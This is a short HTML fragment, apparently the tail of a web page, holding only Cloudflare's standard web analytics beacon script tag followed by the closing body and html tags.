<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"53cf1f67e5844dccab27c51a6b735103","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
